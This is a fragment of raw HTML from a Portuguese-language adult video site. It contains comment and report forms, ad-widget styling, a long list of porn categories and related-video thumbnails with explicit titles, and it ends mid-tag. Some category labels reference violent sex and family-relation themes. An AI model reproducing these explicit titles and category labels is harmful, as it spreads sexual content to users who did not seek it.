id="report_comment" name="report_comment"></textarea></div><div class="options_item_submit"><button type="button" disabled class="btn btn_default js_submit_comment_report_modal">Submeter</button></div></form><div class="comment_report_recaptcha js_comment_report_recaptcha"></div></div></div></div><div class="comments_display_wrapper"><div class="comments_new_comment_wrapper comments_recaptcha_enabled"><textarea class="comments_new_comment_txt js_new_comment_input "></textarea><div class="comments_new_comment_recaptcha js_new_comment_recaptcha"></div></div><div class="comments_new_comment_btn"><button type="submit" class="js_new_comment btn btn_default btn_comments_new">Publicar</button></div><div class="comments_section_wrapper js_comments_section_wrapper"><div class="comments_top_title"><i class="icon icon_18 icon-ic_18_vid_sg_top_comments"></i><span>Top comentários</span></div><div class="comments_wrapper js_comments_wrapper"></div></div></div><div class="load_more_wrapper havemore use_load_more" data-load_more_text="Mostrar mais comentários" data-nosnippet><div class="visible load_more_btn js_comments_load_more"  data-force_url=""
	><span class="load_more_text js_included_load_more">Mostrar mais comentários<span class="js_comments_load_more_txt"></span></span></div></div></div><div class="video_tags_wrapper open"><div class="video_tags_display_wrapper "><div class="video_tag_collapsable"><div class="video_tag_container"><div class="video_editor_add_video_tag_wrapper"><button type="button"  class="js_login_trigger video_add_video_tag_btn" data-post="189908"><i class="icon icon-plus_white_big"></i><span class="btn_text">
							Acrescentar
						</span></button></div><div class="video_tag_empty_container">
						Este video não tem VideoTag
					</div></div></div><div class="video_editor_showmore_video_tag_wrapper hidden"><button type="button" class="video_showmore_video_tag_btn js_show_more_video_tags"><i class="icon icon_18 icon-ic_18_upl_tool_more suggestion_icon_more"></i></button></div></div><script type="text/javascript">
	window.video_tag_list = [];
</script></div><div class="video_report_wrapper"><div class="post_report_modal js_report_modal"><div id="report_video" data-post_id="189908" ><label for="post_report_reason">Dê a razão do relatório</label><textarea id="post_report_reason" class="form-control" name="reason" placeholder="Por favor, diga-nos porque acha que este conteúdo deve ser removido."></textarea><div class="report_video_recaptcha js_report_video_recaptcha"></div><div class="btn_container"><button type="submit" class="btn btn_default js_submit_video_report">
				Submeter
			</button></div></div></div></div></div></div></div></div><div class="post_bottom_extra_wrapper js_post_bottom_extra_wrapper"><div class="exo_container_wrapper content_section_related_posts js_ad_wrapper"><div class="content_section_title"><div class="title_wrapper clearfix"><div class="title_text"><h2 class="truncate_text h2_class">Conteúdo Patrocinado</h2></div></div></div><script type="application/javascript" data-idzone="4153706" src="https://a.realsrv.com/nativeads-v2.js" ></script></div><style>
	@media(max-width:450px){
		.exo_container_wrapper {
			min-height: calc(110vw / (16/9));
			margin-bottom: 5px;

		}

		.exo-native-widget-item {
			width: 100vw;
			height: calc(100vw / (16/9));
		}
	}

	@media(min-width:451px) and (max-width:767px) {
		.exo_container_wrapper {
			min-height: calc(55vw / (16/9));
			margin-bottom: 5px;
		}

		.exo-native-widget-outer-container {
			height: calc(48vw / (16/9)) !important;
		}

		.exo-native-widget-item-container {
			flex-basis: initial !important;
			width: 48vw;
		}

		.exo-native-widget-item {
			width: 48vw;
			height: calc(48vw / (16/9));
			margin: 0 5px;
		}
	}
	
	@media(min-width:768px){
		.exo_container_wrapper {min-height: 140px;}
	}

	@media(min-width:968px){
		.exo_container_wrapper {min-height: 230px;}

		.exo-native-widget-outer-container {
			overflow: hidden !important;
			height: 200px !important;
		}

		.exo-native-widget-item-container {
			flex-basis: initial !important;
			padding-right: 5px !important;
		}
		
		.exo-native-widget-item {
			width: 326px;
			height: 184px;
		}
	}
</style><div class="js_webcam_models_container lazy content_section_wrapper hideonadblock js_loader_main_wrapper  top_webcams"
	data-loader_target=".js_content_top_webcams"
	data-loader_name="top_webcams"
	data-loader_type="webcam"
	
	data-loader="loadbyfunc" data-object_name="tkn_container_loader" data-method_name="load_async_container" 
	data-hide_on_mobile="0"
	><div class="hidden dating_test_config" data-nosnippet>false</div><div class="content_section_title hide_mobile_top_webcams"><div class="title_wrapper clearfix"><div class="title_text"><i class="icon icon_18 icon-ic_18_titles_webcams"></i><h2 class="truncate_text h2_class">
									Sexo Real
					</h2></div></div></div><div class="content_section_content"><div class="js_entity_container js_content_top_webcams webcams_grid_wrapper" data-nosnippet></div></div><div class="content_section_footer"><div class="load_more_wrapper nomore use_load_more" data-load_more_text="Mostrar mais vídeos" data-nosnippet><div class="invisible load_more_btn js_loader_more_btn"  data-force_url=""
	><span class="load_more_text js_included_load_more">Mostrar mais vídeos<span class="js_comments_load_more_txt"></span></span></div></div></div></div></div><div class="video_category_wrapper hidden-min-sm"><select name="mobile_category_select" class="dropdown_categories" onChange="window.location.href=this.value;"><option value="">Escolher a categoria</option><option value="/amador">Amador</option><option value="/channels/33/anal">Anal&nbsp;(14657)</option><option value="/channels/877/anoes">Anões&nbsp;(195)</option><option value="/channels/91/arabe">Arabe&nbsp;(637)</option><option value="/channels/38/asiaticas">Asiáticas&nbsp;(3929)</option><option value="/channels/879/atriz-porno">Atriz Porno&nbsp;(26565)</option><option value="/channels/46/bbw-gordas">BBW Gordas&nbsp;(2520)</option><option value="/channels/71/bissexual">Bissexual&nbsp;(740)</option><option value="/channels/55/bondage-bdsm">Bondage (BDSM)&nbsp;(1246)</option><option value="/channels/52/boquete">Boquete&nbsp;(32040)</option><option value="/channels/856/brinquedos-sexuais">Brinquedos Sexuais&nbsp;(9650)</option><option value="/channels/855/buceta-peluda">Buceta Peluda&nbsp;(4973)</option><option value="/channels/59/bukkake">Bukkake&nbsp;(624)</option><option value="/channels/878/bundas-de-negras">Bundas de Negras&nbsp;(1748)</option><option value="/channels/1226/cfnm">CFNM&nbsp;(315)</option><option value="/channels/87/casting-porno">Casting Porno&nbsp;(2440)</option><option value="/channels/90/cenarios-xxx">Cenários XXX&nbsp;(10783)</option><option value="/channels/1127/compilacao">Compilação&nbsp;(769)</option><option value="/channels/77/coroas-com-garotos">Coroas com Garotos&nbsp;(1884)</option><option value="/channels/1233/cosplay">Cosplay&nbsp;(402)</option><option value="/channels/1198/cu-grande">Cu grande&nbsp;(8924)</option><option value="/channels/1236/cuckold">Cuckold&nbsp;(455)</option><option value="/channels/1173/cunilingua">Cunilíngua&nbsp;(11348)</option><option value="/channels/89/desfloracao-anal">Desfloração Anal&nbsp;(386)</option><option value="/channels/73/dominacao">Dominação&nbsp;(2431)</option><option value="/channels/64/dupla-penetracao">Dupla Penetração&nbsp;(2687)</option><option value="/channels/47/ejaculacao-interna">Ejaculação Interna&nbsp;(3755)</option><option value="/channels/1234/enfermeira">Enfermeira&nbsp;(334)</option><option value="/channels/35/engolindo-esperma">Engolindo Esperma&nbsp;(4175)</option><option value="/channels/802/enormes-penis">Enormes Pénis&nbsp;(13726)</option><option value="/channels/1243/erotico">Erótico&nbsp;(1554)</option><option value="/channels/79/estudantes">Estudantes&nbsp;(2593)</option><option value="/channels/820/ex-namoradas">Ex-Namoradas&nbsp;(20211)</option><option value="/channels/803/exibicao">Exibição&nbsp;(1502)</option><option value="/channels/807/extremo">Extremo&nbsp;(2134)</option><option value="/channels/1225/femdom">Femdom&nbsp;(551)</option><option value="/channels/57/fetiche">Fetiche&nbsp;(2508)</option><option value="/channels/66/fist-fucking">Fist Fucking&nbsp;(646)</option><option value="/channels/882/full-hd">Full HD&nbsp;(33056)</option><option value="/channels/822/fumando">Fumando&nbsp;(195)</option><option value="/channels/82/gangbang">GangBang&nbsp;(1860)</option><option value="/channels/80/garganta-profunda">Garganta Profunda&nbsp;(5323)</option><option value="/channels/34/garotas-18-21-anos">Garotas 18-21 anos&nbsp;(21127)</option><option value="/gay">Gay</option><option value="/channels/1199/gloryhole">GloryHole&nbsp;(595)</option><option value="/channels/799/gozada">Gozada&nbsp;(8562)</option><option value="/channels/50/gozada-na-cara">Gozada na Cara&nbsp;(17755)</option><option value="/channels/68/gozando-de-esguicho">Gozando de Esguicho&nbsp;(961)</option><option value="/channels/93/grandes-seios-naturais">Grandes Seios Naturais&nbsp;(7610)</option><option value="/channels/860/gravida">Gravida&nbsp;(282)</option><option value="/channels/1235/hardcore">Hardcore&nbsp;(3093)</option><option value="/channels/51/hentai">Hentai&nbsp;(104)</option><option value="/channels/1230/hentai-3d">Hentai 3D&nbsp;(85)</option><option value="/channels/1231/hentai-uncensored">Hentai Uncensored&nbsp;(27)</option><option value="/channels/53/interracial">Interracial&nbsp;(7664)</option><option value="/channels/83/jovem-gotica">Jovem Gótica&nbsp;(628)</option><option value="/channels/1125/lambendo-cu">Lambendo Cu&nbsp;(2969)</option><option value="/channels/54/latinas">Latinas&nbsp;(5710)</option><option value="/channels/1197/lacos-de-familia">Laços de familia&nbsp;(2487)</option><option value="/channels/40/lesbicas">Lesbicas&nbsp;(7094)</option><option value="/channels/75/lingerie-sexy">Lingerie Sexy&nbsp;(5718)</option><option value="/channels/36/loira">Loira&nbsp;(19784)</option><option value="/channels/39/milf">MILF&nbsp;(9685)</option><option value="/channels/41/madura">Madura&nbsp;(5067)</option><option value="/channels/74/massagem">Massagem&nbsp;(1891)</option><option value="/channels/48/masturbacao">Masturbação&nbsp;(15049)</option><option value="/channels/816/meia-calca">Meia Calça&nbsp;(5671)</option><option value="/channels/85/mijando">Mijando&nbsp;(794)</option><option value="/channels/63/morena">Morena&nbsp;(27883)</option><option value="/channels/45/negras">Negras&nbsp;(6381)</option><option value="/channels/42/orgia">Orgia&nbsp;(1752)</option><option value="/channels/58/pov">POV&nbsp;(8639)</option><option value="/channels/43/peitudas">Peitudas&nbsp;(19310)</option><option value="/channels/67/pequenos-seios">Pequenos Seios&nbsp;(17079)</option><option value="/channels/1122/porno-brasil">Porno Brasil&nbsp;(534)</option><option value="/channels/65/porno-para-mulher">Porno para Mulher&nbsp;(3776)</option><option value="/channels/1240/praia">Praia&nbsp;(399)</option><option value="/channels/812/preta-18-20-anos">Preta 18-20 anos&nbsp;(1063)</option><option value="/channels/86/punheta-espanhola">Punheta Espanhola&nbsp;(2862)</option><option value="/channels/875/pes-fetiche">Pés Fetiche&nbsp;(1162)</option><option value="/channels/60/ruivas">Ruivas&nbsp;(3252)</option><option value="/channels/815/secretaria">Secretaria&nbsp;(587)</option><option value="/channels/1042/sexo-violento">Sexo Violento&nbsp;(2345)</option><option value="/channels/884/sexo-ao-ar-livre">Sexo ao ar livre&nbsp;(4309)</option><option value="/channels/805/soft">Soft&nbsp;(4781)</option><option value="/channels/1178/solo">Solo&nbsp;(3450)</option><option value="/channels/819/strapon">Strapon&nbsp;(595)</option><option value="/travesti">Travesti</option><option value="/channels/1043/menage">Trio&nbsp;(8176)</option><option value="/channels/1172/uhd-4k">UHD 4K&nbsp;(3446)</option><option value="/channels/84/uniforme">Uniforme&nbsp;(1964)</option><option value="/channels/1227/upskirt">Upskirt&nbsp;(320)</option><option value="/channels/814/avo">Velhas&nbsp;(832)</option><option value="/channels/76/velhos-com-garotas">Velhos com Garotas&nbsp;(1490)</option><option value="/channels/850/vintage">Vintage&nbsp;(470)</option><option value="/channels/88/virgem">Virgem&nbsp;(207)</option><option value="/channels/810/voyeur">Voyeur&nbsp;(578)</option><option value="/channels/70/webcam">Webcam&nbsp;(889)</option><option value="/channels/1175/oleo">Óleo&nbsp;(2121)</option></select><span class="custom_select_caret homepage_category_caret dropdown_caret"></span></div><div  class="content_section_wrapper js_loader_main_wrapper content_section_related_posts   "
	 data-loader_target=".js_content_related_posts"
	 data-loader_name="related_posts"
	 data-loader_type="post"
	 data-content_id="189908"
	
	 data-loader_first_url="/posts/load_related_posts/1/189908"
	 data-loader_first_method="GET"
	 data-already_seen_removal="1"		 data-loader="loadbyfunc" data-object_name="tkn_container_loader" data-method_name="load_async_container" 
	data-hide_on_mobile="0"
	data-hide_on_empty="0"
	data-filter_quantity=""
	data-placeholder_quantity="35"
	><div class="content_section_title"><div class="title_wrapper clearfix"><div class="title_text"><i class="icon icon_18 icon-ic_18_titles_video"></i><h2 class="truncate_text h2_class">
									Vídeos Relacionados
					</h2></div></div></div><div class="content_section_content"><a class="js_clear_history_btn"><i class="icon icon_12 icon-ic_12_vid_th_close"></i> Limpar o meu histórico</a><div class="confirm_wrapper editor_view modal_box js_confirm_hclean_wrapper"><div class="confirm_tab_wrapper"><div class="register-tab confirm_tab active"><div><i class="icon icon-alert_warning"></i><strong>Confirmação</strong></div></div></div><div class="confirm_body_wrapper"><div><div><div class="js_confirm_wrapper confirmation_btn_wrapper"><div class="confirm_form_item"><!-- content here --></div><button class="confirm_form_submit btn btn_default_small">ok, já percebi</button><button class="confirm_form_cancel btn btn_default_small">Cancelar</button></div></div></div></div></div><div class="js_entity_container js_content_related_posts videos_grid_wrapper videos_grid_wrapper_medium" data-disable_thumbnail_bar="0"><section id="related_posts_128267" class="video_item_wrapper odd_item video_item_medium " data-post_id="128267"  data-post_duration="5873" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/128267/estas-jogadoras-de-voley-sao-gostosas.html">Estas jogadoras de voley são gostosas</a></h2><i class="icon icon_19 icon-ic_19_qlt_sd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/128267/estas-jogadoras-de-voley-sao-gostosas.html" data-tag_pos="" alt="Estas jogadoras de voley são gostosas"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verifique a sua idade"><img class="img_sfw_class sfw_class_20" src="https://image-cdn.boafoda.com/thumbs/2017/07/210722/320x180/1.jpg" alt="Verifique a sua idade" srcset="https://image-cdn.boafoda.com/thumbs/2017/07/210722/480x270/1.jpg 480w, https://image-cdn.boafoda.com/thumbs/2017/07/210722/400x225/1.jpg 400w, https://image-cdn.boafoda.com/thumbs/2017/07/210722/320x180/1.jpg 320w, https://image-cdn.boafoda.com/thumbs/2017/07/210722/240x135/1.jpg 240w, https://image-cdn.boafoda.com/thumbs/2017/07/210722/120x68/1.jpg 120w"><img class="sfw_class_thumb_preview hidden" data-src="" src="" loading="lazy" data_base_url="https://image-cdn.boafoda.com/thumbs/2017/07/210722/320x180/1.jpg" data-thumbs_20='[1]' srcset="" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.boafoda.com/thumbs/2017/07/210722/320x180/18.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.boafoda.com/thumbs/2017/07/210722/480x270/18.jpg 480w, https://image-cdn.boafoda.com/thumbs/2017/07/210722/400x225/18.jpg 400w, https://image-cdn.boafoda.com/thumbs/2017/07/210722/320x180/18.jpg 320w, https://image-cdn.boafoda.com/thumbs/2017/07/210722/240x135/18.jpg 240w, https://image-cdn.boafoda.com/thumbs/2017/07/210722/120x68/18.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Estas jogadoras de voley são gostosas" alt="Estas jogadoras de voley são gostosas"><img data-src="https://image-cdn.boafoda.com/thumbs/2017/07/210722/320x180/18.jpg" src="https://image-cdn.boafoda.com/thumbs/2017/07/210722/320x180/18.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.boafoda.com/thumbs/2017/07/210722/320x180/18.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.boafoda.com/previewclips/2017/07/210722/210722_1.mp4' data-post_url='/videos/128267/estas-jogadoras-de-voley-sao-gostosas.html' srcset="https://image-cdn.boafoda.com/thumbs/2017/07/210722/480x270/18.jpg 480w, https://image-cdn.boafoda.com/thumbs/2017/07/210722/400x225/18.jpg 400w, https://image-cdn.boafoda.com/thumbs/2017/07/210722/320x180/18.jpg 320w, https://image-cdn.boafoda.com/thumbs/2017/07/210722/240x135/18.jpg 240w, https://image-cdn.boafoda.com/thumbs/2017/07/210722/120x68/18.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>01:37:53</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>70.6%</span></div></div></section><section id="related_posts_124688" class="video_item_wrapper even_item video_item_medium " data-post_id="124688"  data-post_duration="2940" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/124688/dois-galos-sao-melhores-que-um-quando-da.html">Dois galos são melhores que um, quando dá</a></h2><i class="icon icon_19 icon-ic_19_qlt_sd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/124688/dois-galos-sao-melhores-que-um-quando-da.html" data-tag_pos="" alt="Dois galos são melhores que um, quando dá"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verifique a sua idade"></div><img data-src="https://image-cdn.boafoda.com/thumbs/2019/02/300032/320x180/4.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.boafoda.com/thumbs/2019/02/300032/480x270/4.jpg 480w, https://image-cdn.boafoda.com/thumbs/2019/02/300032/400x225/4.jpg 400w, https://image-cdn.boafoda.com/thumbs/2019/02/300032/320x180/4.jpg 320w, https://image-cdn.boafoda.com/thumbs/2019/02/300032/240x135/4.jpg 240w, https://image-cdn.boafoda.com/thumbs/2019/02/300032/120x68/4.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Dois galos são melhores que um, quando dá" alt="Dois galos são melhores que um, quando dá"><img data-src="https://image-cdn.boafoda.com/thumbs/2019/02/300032/320x180/4.jpg" src="https://image-cdn.boafoda.com/thumbs/2019/02/300032/320x180/4.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.boafoda.com/thumbs/2019/02/300032/320x180/4.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.boafoda.com/previewclips/2019/02/300032/300032_1.mp4' data-post_url='/videos/124688/dois-galos-sao-melhores-que-um-quando-da.html' srcset="https://image-cdn.boafoda.com/thumbs/2019/02/300032/480x270/4.jpg 480w, https://image-cdn.boafoda.com/thumbs/2019/02/300032/400x225/4.jpg 400w, https://image-cdn.boafoda.com/thumbs/2019/02/300032/320x180/4.jpg 320w, https://image-cdn.boafoda.com/thumbs/2019/02/300032/240x135/4.jpg 240w, https://image-cdn.boafoda.com/thumbs/2019/02/300032/120x68/4.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>49:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>70.6%</span></div></div></section><section id="related_posts_207813" class="video_item_wrapper odd_item video_item_medium " data-post_id="207813"  data-post_duration="1788" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/207813/a-meio-campista-francesa-anna-polina-em-pov.html">A meio-campista francesa Anna Polina em POV</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/207813/a-meio-campista-francesa-anna-polina-em-pov.html" data-tag_pos="" alt="A meio-campista francesa Anna Polina em POV"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verifique a sua idade"></div><img data-src="https://image-cdn.boafoda.com/thumbs/2022/08/496747/320x180/3.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.boafoda.com/thumbs/2022/08/496747/480x270/3.jpg 480w, https://image-cdn.boafoda.com/thumbs/2022/08/496747/400x225/3.jpg 400w, https://image-cdn.boafoda.com/thumbs/2022/08/496747/320x180/3.jpg 320w, https://image-cdn.boafoda.com/thumbs/2022/08/496747/240x135/3.jpg 240w, https://image-cdn.boafoda.com/thumbs/2022/08/496747/120x68/3.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="A meio-campista francesa Anna Polina em POV" alt="A meio-campista francesa Anna Polina em POV"><img data-src="https://image-cdn.boafoda.com/thumbs/2022/08/496747/320x180/3.jpg" src="https://image-cdn.boafoda.com/thumbs/2022/08/496747/320x180/3.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.boafoda.com/thumbs/2022/08/496747/320x180/3.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.boafoda.com/previewclips/2022/08/496747/496747_1.mp4' data-post_url='/videos/207813/a-meio-campista-francesa-anna-polina-em-pov.html' srcset="https://image-cdn.boafoda.com/thumbs/2022/08/496747/480x270/3.jpg 480w, https://image-cdn.boafoda.com/thumbs/2022/08/496747/400x225/3.jpg 400w, https://image-cdn.boafoda.com/thumbs/2022/08/496747/320x180/3.jpg 320w, https://image-cdn.boafoda.com/thumbs/2022/08/496747/240x135/3.jpg 240w, https://image-cdn.boafoda.com/thumbs/2022/08/496747/120x68/3.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>29:48</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>59.3%</span></div></div></section><section id="related_posts_150922" class="video_item_wrapper even_item video_item_medium " data-post_id="150922"  data-post_duration="801" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/150922/esses-pornstars-aproveitam-suas-ferias-de-verao-ao-ar-livre.html">Esses pornstars aproveitam suas férias de verão ao ar livre</a></h2><i class="icon icon_19 icon-ic_19_qlt_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/150922/esses-pornstars-aproveitam-suas-ferias-de-verao-ao-ar-livre.html" data-tag_pos="" alt="Esses pornstars aproveitam suas férias de verão ao ar livre"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verifique a sua idade"><img class="img_sfw_class sfw_class_10" src="https://image-cdn.boafoda.com/thumbs/2020/04/338142/320x180/1.jpg" alt="Verifique a sua idade" srcset="https://image-cdn.boafoda.com/thumbs/2020/04/338142/480x270/1.jpg 480w, https://image-cdn.boafoda.com/thumbs/2020/04/338142/400x225/1.jpg 400w, https://image-cdn.boafoda.com/thumbs/2020/04/338142/320x180/1.jpg 320w, https://image-cdn.boafoda.com/thumbs/2020/04/338142/240x135/1.jpg 240w, https://image-cdn.boafoda.com/thumbs/2020/04/338142/120x68/1.jpg 120w"><img class="sfw_class_thumb_preview hidden" data-src="" src="" loading="lazy" data_base_url="https://image-cdn.boafoda.com/thumbs/2020/04/338142/320x180/1.jpg" data-thumbs_10='[1]' srcset="" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.boafoda.com/thumbs/2020/04/338142/320x180/4.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.boafoda.com/thumbs/2020/04/338142/480x270/4.jpg 480w, https://image-cdn.boafoda.com/thumbs/2020/04/338142/400x225/4.jpg 400w, https://image-cdn.boafoda.com/thumbs/2020/04/338142/320x180/4.jpg 320w, https://image-cdn.boafoda.com/thumbs/2020/04/338142/240x135/4.jpg 240w, https://image-cdn.boafoda.com/thumbs/2020/04/338142/120x68/4.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Esses pornstars aproveitam suas férias de verão ao ar livre" alt="Esses pornstars aproveitam suas férias de verão ao ar livre"><img data-src="https://image-cdn.boafoda.com/thumbs/2020/04/338142/320x180/4.jpg" src="https://image-cdn.boafoda.com/thumbs/2020/04/338142/320x180/4.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.boafoda.com/thumbs/2020/04/338142/320x180/4.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.boafoda.com/previewclips/2020/04/338142/338142_1.mp4' data-post_url='/videos/150922/esses-pornstars-aproveitam-suas-ferias-de-verao-ao-ar-livre.html' srcset="https://image-cdn.boafoda.com/thumbs/2020/04/338142/480x270/4.jpg 480w, https://image-cdn.boafoda.com/thumbs/2020/04/338142/400x225/4.jpg 400w, https://image-cdn.boafoda.com/thumbs/2020/04/338142/320x180/4.jpg 320w, https://image-cdn.boafoda.com/thumbs/2020/04/338142/240x135/4.jpg 240w, https://image-cdn.boafoda.com/thumbs/2020/04/338142/120x68/4.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>13:21</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>60.5%</span></div></div></section><section id="related_posts_196615" class="video_item_wrapper odd_item video_item_medium " data-post_id="196615"  data-post_duration="5144" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/196615/uma-garota-bonita-fotografa-esses-dois-casais-fazendo-sexo.html">Uma garota bonita fotografa esses dois casais fazendo sexo</a></h2><i class="icon icon_19 icon-ic_19_qlt_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader ignore-blur " href="/videos/196615/uma-garota-bonita-fotografa-esses-dois-casais-fazendo-sexo.html" data-tag_pos="" alt="Uma garota bonita fotografa esses dois casais fazendo sexo"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_sfw" src="https://image-cdn.boafoda.com/thumbs/2022/05/490456/320x180/3.jpg" alt="Verifique a sua idade"><img data-src="https://image-cdn.boafoda.com/thumbs/2022/05/490456/320x180/3.jpg" src="https://image-cdn.boafoda.com/thumbs/2022/05/490456/320x180/3.jpg" loading="lazy" class="js_thumb sfw_thumb_preview hidden" data-base_url="https://image-cdn.boafoda.com/thumbs/2022/05/490456/320x180/3.jpg" data-thumbs='[3]' srcset="https://image-cdn.boafoda.com/thumbs/2022/05/490456/480x270/3.jpg 480w, https://image-cdn.boafoda.com/thumbs/2022/05/490456/400x225/3.jpg 400w, https://image-cdn.boafoda.com/thumbs/2022/05/490456/320x180/3.jpg 320w, https://image-cdn.boafoda.com/thumbs/2022/05/490456/240x135/3.jpg 240w, https://image-cdn.boafoda.com/thumbs/2022/05/490456/120x68/3.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.boafoda.com/thumbs/2022/05/490456/320x180/20.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[3..20]' data-srcset="https://image-cdn.boafoda.com/thumbs/2022/05/490456/480x270/20.jpg 480w, https://image-cdn.boafoda.com/thumbs/2022/05/490456/400x225/20.jpg 400w, https://image-cdn.boafoda.com/thumbs/2022/05/490456/320x180/20.jpg 320w, https://image-cdn.boafoda.com/thumbs/2022/05/490456/240x135/20.jpg 240w, https://image-cdn.boafoda.com/thumbs/2022/05/490456/120x68/20.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Uma garota bonita fotografa esses dois casais fazendo sexo" alt="Uma garota bonita fotografa esses dois casais fazendo sexo"><img data-src="https://image-cdn.boafoda.com/thumbs/2022/05/490456/320x180/20.jpg" src="https://image-cdn.boafoda.com/thumbs/2022/05/490456/320x180/20.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.boafoda.com/thumbs/2022/05/490456/320x180/20.jpg" data-thumbs='[3..20]' data-vid='https://image-cdn.boafoda.com/previewclips/2022/05/490456/490456_1.mp4' data-post_url='/videos/196615/uma-garota-bonita-fotografa-esses-dois-casais-fazendo-sexo.html' srcset="https://image-cdn.boafoda.com/thumbs/2022/05/490456/480x270/20.jpg 480w, https://image-cdn.boafoda.com/thumbs/2022/05/490456/400x225/20.jpg 400w, https://image-cdn.boafoda.com/thumbs/2022/05/490456/320x180/20.jpg 320w, https://image-cdn.boafoda.com/thumbs/2022/05/490456/240x135/20.jpg 240w, https://image-cdn.boafoda.com/thumbs/2022/05/490456/120x68/20.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>01:25:44</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>67.4%</span></div></div></section><section id="related_posts_220991" class="video_item_wrapper even_item video_item_medium " data-post_id="220991"  data-post_duration="1536" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/220991/ania-kinski-faz-um-trio-com-anna-polina-e-faz-sexo-em-pov.html">Ania Kinski faz um trio com Anna Polina e faz sexo em POV</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader ignore-blur " href="/videos/220991/ania-kinski-faz-um-trio-com-anna-polina-e-faz-sexo-em-pov.html" data-tag_pos="" alt="Ania Kinski faz um trio com Anna Polina e faz sexo em POV"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_sfw" src="https://image-cdn.boafoda.com/thumbs/2024/12/536338/320x180/3.jpg" alt="Verifique a sua idade"><img data-src="https://image-cdn.boafoda.com/thumbs/2024/12/536338/320x180/3.jpg" src="https://image-cdn.boafoda.com/thumbs/2024/12/536338/320x180/3.jpg" loading="lazy" class="js_thumb sfw_thumb_preview hidden" data-base_url="https://image-cdn.boafoda.com/thumbs/2024/12/536338/320x180/3.jpg" data-thumbs='[[1..3],[6]]' srcset="https://image-cdn.boafoda.com/thumbs/2024/12/536338/480x270/3.jpg 480w, https://image-cdn.boafoda.com/thumbs/2024/12/536338/400x225/3.jpg 400w, https://image-cdn.boafoda.com/thumbs/2024/12/536338/320x180/3.jpg 320w, https://image-cdn.boafoda.com/thumbs/2024/12/536338/240x135/3.jpg 240w, https://image-cdn.boafoda.com/thumbs/2024/12/536338/120x68/3.jpg 120w" sizes="(max-width: 479px) 120px, 